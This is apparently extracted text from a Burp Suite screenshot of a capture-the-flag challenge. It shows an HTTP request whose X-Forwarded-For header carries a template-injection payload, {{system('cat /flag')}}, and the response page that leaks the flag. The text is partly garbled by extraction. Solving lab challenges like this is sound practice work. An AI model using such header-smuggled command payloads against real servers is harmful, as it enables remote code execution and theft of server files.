 Pretty Raw Hex \n
GET / HTTP/1.1
Host: node5.buuoj.cn:25516
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {{system('cat /flag')}}
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=1
Search 0 highlights
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{a79193e5-ec81-4d0d-926c-b01d1d30986f}";
21 <?php $flag="flag{a79193e5-ec81-4d0d-926c-b01d1d30986f}" </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you have the
requirements to obtain the servers’ public IP address?
Whatever the reason,sometimes a public IP address API are
useful.
31 </p>
32 <p>
33 You should use this because:
34 </p>
<ul>
35 <li>
You can initiate requests without any limit.
Search 0 highlights